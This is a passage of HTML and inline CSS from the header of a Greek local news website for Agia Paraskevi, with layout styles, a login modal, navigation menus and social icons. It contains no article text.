                }.tdi_10_976 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10_976 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_976 .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_10_976 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                }.tdi_10_976 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_10_976 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10_976 .tdb-logo-img{
                    max-width: 186px;
                }.tdi_10_976 .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_10_976 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_976 .tdb-logo-img{
                    max-width: 180px;
                }.tdi_10_976 .tdb-logo-img-wrap{
                    display: block;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://voreiageitonia.gr/"></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12_389  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12_389{
                    vertical-align: baseline;
                }.tdi_12_389 .wpb_wrapper,
				.tdi_12_389 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_12_389 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_12_389 .wpb_wrapper{
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_12_389{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12_389{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13_911 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13_911" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13_911{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_13_911{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13_911 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13_911 .tdb-header-search-button-mob{
                    color: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14_955" class="tdc-zone"><div class="tdc_zone tdi_15_86c  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15_86c{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-mobile-sticky-wrap{
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.tdi_15_86c:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-mobile-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }.td-header-mobile-sticky-wrap.td-header-active{
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }@media (max-width: 767px) {
                    .tdi_15_86c:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_15_86c{
position:relative;
}
}

</style>
<div class="tdi_14_955_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_14_955_rand_style{
background-color:#222222 !important;
}
}
 </style></div><div id="tdi_16_fc9" class="tdc-row"><div class="vc_row tdi_17_396  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17_396{
                    min-height: 0;
                }.tdi_17_396,
				.tdi_17_396 .tdc-columns{
				    display: block;
				}.tdi_17_396 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_17_396 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_17_396 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
</style><div class="vc_column tdi_19_999  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_19_999{
                    vertical-align: baseline;
                }.tdi_19_999 .wpb_wrapper,
				.tdi_19_999 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_19_999 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_19_999 .wpb_wrapper{
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_19_999{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_19_999{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_20_cc1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20_cc1" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_20_cc1{
margin-top:2px !important;
margin-left:-13px !important;
}
}

</style>
<style>
/* custom css */
.tdi_20_cc1{
                    display: inline-block;
                }.tdi_20_cc1 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_20_cc1 .tdb-mobile-menu-button{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_20_cc1 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22_199  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_22_199{
                    vertical-align: baseline;
                }.tdi_22_199 .wpb_wrapper,
				.tdi_22_199 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_22_199 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_22_199 .wpb_wrapper{
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_22_199{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_22_199{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_23_81e td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23_81e" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_23_81e{
margin-top:-8px !important;
}
}

</style>
<style>
/* custom css */
.tdi_23_81e .tdb-logo-a,
                .tdi_23_81e h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_23_81e .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_23_81e .tdb-logo-img-wrap{
                    display: none;
                }.tdi_23_81e .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_23_81e .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                }.tdi_23_81e .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_23_81e .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_23_81e .tdb-logo-img{
                    max-width: 186px;
                }.tdi_23_81e .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_23_81e .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_23_81e .tdb-logo-img{
                    max-width: 180px;
                }.tdi_23_81e .tdb-logo-img-wrap{
                    display: block;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://voreiageitonia.gr/"></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25_9cc  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_25_9cc{
                    vertical-align: baseline;
                }.tdi_25_9cc .wpb_wrapper,
				.tdi_25_9cc .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_25_9cc .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_25_9cc .wpb_wrapper{
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_25_9cc{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_25_9cc{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_26_935 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26_935" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_26_935{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_26_935{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_26_935 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_26_935 .tdb-header-search-button-mob{
                    color: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Καλωσήρθατε! Συνδεθείτε στον λογαριασμό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>το όνομα χρήστη σας</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Ανακτήστε τον κωδικό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>το email σας</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Ένας κωδικός πρόσβασης θα σταλθεί με e-mail σε εσάς.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_27_55a" class="tdc-zone"><div class="tdc_zone tdi_28_931  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_28_931{
                    min-height: 0;
                }.tdi_28_931:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-wrap{
                    position: relative;
                }@media (max-width: 767px) {
                    .tdi_28_931:before {
                        width: 100%;
                    }
                }
/* inline tdc_css att */

.tdi_28_931{
position:relative;
}

</style>
<div class="tdi_27_55a_rand_style td-element-style" ><style>
.tdi_27_55a_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_29_991" class="tdc-row stretch_row"><div class="vc_row tdi_30_c99  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_30_c99{
                    min-height: 0;
                }.tdi_30_c99,
				.tdi_30_c99 .tdc-columns{
				    display: block;
				}.tdi_30_c99 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_30_c99 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_30_c99 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_30_c99{
position:relative;
}

.tdi_30_c99 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_29_991_rand_style td-element-style" ><style>
.tdi_29_991_rand_style{
background-color:#222222 !important;
}
 </style></div><div class="vc_column tdi_32_96c  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_32_96c{
                    vertical-align: baseline;
                }.tdi_32_96c .wpb_wrapper,
				.tdi_32_96c .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_32_96c .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_32_96c .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_date tdi_34_b99 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_34_b99" >
<style>

/* inline tdc_css att */

.tdi_34_b99{
margin-right:32px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_34_b99{
margin-right:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_34_b99{
margin-right:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_34_b99{
                    display: inline-block;
                }.tdi_34_b99 .tdb-head-date-txt{
                    color: #ffffff;
                
                    line-height:28px !important;
                }
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Πέμπτη, 4 Δεκεμβρίου, 2025</div></div></div> <!-- ./block -->

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_35_1c1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_35_1c1" >
<style>

/* inline tdc_css att */

.tdi_35_1c1{
margin-right:14px !important;
}

</style>
<style>
/* custom css */
.tdi_35_1c1{
                    display: inline-block;
                }.tdi_35_1c1 .tdb-head-usr-avatar{
                    width: 19px;
                    padding-bottom: 19px;
                }.tdi_35_1c1 .tdb-head-usr-log i{
                    margin-right: 2px;
                
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_35_1c1 .tdb-head-usr-name{
                    color: #ffffff;
                
                    line-height:28px !important;
                }.tdi_35_1c1 .tdb-head-usr-log{
                    color: #ffffff;
                
                    line-height:28px !important;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><span class="tdb-head-usr-log-txt">Sign in / Join</span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_horiz_menu tdi_36_956 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_36_956"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_36_956{
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_36_956{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_36_956{
                    display: inline-block;
                }.tdi_36_956 .tdb-horiz-menu > li{
                    margin-right: 16px;
                }.tdi_36_956 .tdb-horiz-menu > li:last-child{
                    margin-right: 0;
                }.tdi_36_956 .tdb-horiz-menu > li > a{
                    padding: 0px;
                
                    color: #ffffff;
                
                    font-size:11px !important;line-height:28px !important;font-weight:400 !important;
                }.tdi_36_956 .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_36_956 .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 0px;
                }.tdi_36_956 .tdb-horiz-menu > li.current-menu-item > a,
                .tdi_36_956 .tdb-horiz-menu > li.current-menu-ancestor > a,
                .tdi_36_956 .tdb-horiz-menu > li.current-category-ancestor > a,
                .tdi_36_956 .tdb-horiz-menu > li:hover > a{
                    color: #4db2ec;
                }.tdi_36_956 .tdb-horiz-menu ul{
                    left: -18px;
                
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_36_956 .tdb-horiz-menu ul li > a{
                    line-height:1.2 !important;
                }
</style><div id=tdi_36_956 class="td_block_inner td-fix-index"><div class="menu-mymenu-container"><ul id="menu-mymenu-1" class="tdb-horiz-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-64384"><a href="https://voreiageitonia.gr/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64385"><a href="https://voreiageitonia.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/"><div class="tdb-menu-item-text">Επικοινωνία</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64386"><a href="#"><div class="tdb-menu-item-text">Αγία Παρασκευή</div></a></li>
</ul></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_37_b16 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_37_b16" >
<style>
/* custom css */
.tdi_37_b16{
                    float: right;
                    clear: none;
                }
</style>
<style>
.tdi_38_771 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 22.8px;
				}.tdi_38_771 .tdm-social-item i.td-icon-twitter,
				.tdi_38_771 .tdm-social-item i.td-icon-linkedin,
				.tdi_38_771 .tdm-social-item i.td-icon-pinterest,
				.tdi_38_771 .tdm-social-item i.td-icon-blogger,
				.tdi_38_771 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_38_771 .tdm-social-item{
					width: 22.8px;
					height: 22.8px;
				
				    margin: 2.5px 5px 2.5px 0;
				}.tdi_38_771 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_38_771 .tdm-social-item i,
				.tds-team-member2 .tdi_38_771.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_38_771 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_38_771.tds-social1 .tdm-social-item:hover i{
					color: #4db2ec;
				}.tdi_38_771 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}
</style><div class="tdm-social-wrapper tds-social1 tdi_38_771"><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class="tdm-social-text" >Twitter</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-vimeo"></i></a><a href="#" class="tdm-social-text" >Vimeo</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="#" class="tdm-social-text" >Youtube</a></div></div></div></div></div></div></div><div id="tdi_39_995" class="tdc-row"><div class="vc_row tdi_40_cc9  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_40_cc9{
                    min-height: 0;
                }.tdi_40_cc9,
				.tdi_40_cc9 .tdc-columns{
				    display: block;
				}.tdi_40_cc9 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_42_479  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_42_479{
                    vertical-align: baseline;
                }.tdi_42_479 .wpb_wrapper,
				.tdi_42_479 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_42_479 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_42_479 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_44_961  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_44_961{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_44_961,
				.tdi_44_961 .tdc-inner-columns{
				    display: block;
				}.tdi_44_961 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_44_961 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_44_961 .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }@media (min-width: 767px) {
                    .tdi_44_961.tdc-row-content-vert-center,
                    .tdi_44_961.tdc-row-content-vert-center .tdc-inner-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_44_961.tdc-row-content-vert-bottom,
                    .tdi_44_961.tdc-row-content-vert-bottom .tdc-inner-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_44_961.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_44_961.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_44_961{
padding-top:28px !important;
padding-bottom:9px !important;
}

.tdi_44_961 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_44_961{
margin-bottom:-3px !important;
padding-top:9px !important;
padding-bottom:0px !important;
}
}

</style><div class="vc_column_inner tdi_46_339  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_46_339{
                    vertical-align: baseline;
                }.tdi_46_339 .wpb_wrapper,
				.tdi_46_339 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_46_339 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_46_339{
width:30% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_46_339{
width:24% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_46_339{
width:calc(100% - 468px) !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_47_e61 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_47_e61" >
<style>
/* custom css */
.tdi_47_e61 .tdb-logo-a,
                .tdi_47_e61 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_47_e61 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_47_e61 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_47_e61 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_47_e61 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_47_e61 .tdb-logo-text-title{
                    display: block;
                }.tdi_47_e61 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_47_e61 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_47_e61 .tdb-logo-img{
                    max-width: 220px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://voreiageitonia.gr/"></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_49_616  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_49_616{
                    vertical-align: baseline;
                }.tdi_49_616 .wpb_wrapper,
				.tdi_49_616 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_49_616 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_49_616{
width:70% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_49_616{
width:76% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_49_616{
width:468px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row_inner tdi_52_399  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_52_399{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_52_399,
				.tdi_52_399 .tdc-inner-columns{
				    display: block;
				}.tdi_52_399 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_54_899  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_54_899{
                    vertical-align: baseline;
                }.tdi_54_899 .wpb_wrapper,
				.tdi_54_899 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_54_899 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_55_c88 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_55_c88"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_55_c88{
                    display: inline-block;
                }.tdi_55_c88 .tdb-menu > li .tdb-menu-sep,
                .tdi_55_c88 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_55_c88 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_55_c88 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_55_c88 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_55_c88 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_55_c88 .tdb-menu .tdb-normal-menu ul,
                .tdi_55_c88 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_55_c88:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_55_c88 .tdb-mega-menu .sub-menu > li{
                    max-width: 1300px !important;
                }.tdi_55_c88 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 345px;
                }.tdi_55_c88 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_55_c88 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 300px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_55_c88 .tdb-menu > li > a,
                .tdi_55_c88 .td-subcat-more{
                    padding: 0 12px;
                }.tdi_55_c88 .tdb-menu > li > a,
                .tdi_55_c88 .td-subcat-more,
                .tdi_55_c88 .td-subcat-more > .tdb-menu-item-text{
                    font-size:11px !important;line-height:48px !important;
                }.tdi_55_c88 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 240px;
                }
}
</style>
<style>
.tdi_55_c88 .tdb-menu > li > a:after,
				.tdi_55_c88 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					bottom: 0px;
				}
</style>
<style>

</style><div id=tdi_55_c88 class="td_block_inner td-fix-index"><ul id="menu-mymenu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-64384"><a href="https://voreiageitonia.gr/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-64385"><a href="https://voreiageitonia.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/"><div class="tdb-menu-item-text">Επικοινωνία</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-64386"><a href="#"><div class="tdb-menu-item-text">Αγία Παρασκευή</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_56_99c td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_56_99c" >
<style>
/* custom css */
.tdi_56_99c .block-mega-child-cats{
					padding: 16px 0;
				
					text-align: right;
				}.tdi_56_99c .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				}.tdi_56_99c .block-mega-child-cats a{
					padding: 2px 22px;
				
